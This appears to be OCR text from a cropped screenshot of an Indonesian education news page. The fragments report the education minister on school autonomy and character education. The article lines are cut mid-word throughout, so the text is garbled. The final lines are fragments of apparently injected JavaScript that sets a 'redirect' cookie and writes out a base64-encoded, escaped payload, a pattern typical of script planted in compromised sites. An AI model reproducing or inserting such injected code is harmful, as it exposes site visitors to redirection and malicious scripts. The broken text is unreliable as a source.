
ndikbud juga menggarisbawahi bahwa dirinya akan
kal, dan menggunakan pengembangan ekosistem lingkungan.
i kelas, di sekitar lingkungan sekolah, bahkan di luar lingkungan
adi tanggung jawab sekolah. Serta mengedepankan prinsip
ikan karakter. “Jadi, secara nasional, tidak ada lagi
an pendidikan di sekolah. Kita beri otonomi kepada masing-
nya ada perbedaan antara sekolah di pinggir pantai, dengan seko
desaan. Sudah waktunya untuk mengedepankan pentingnya
 Sumber/foto : tabloidpendidikan.com/suaramuhammadiyah.id
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}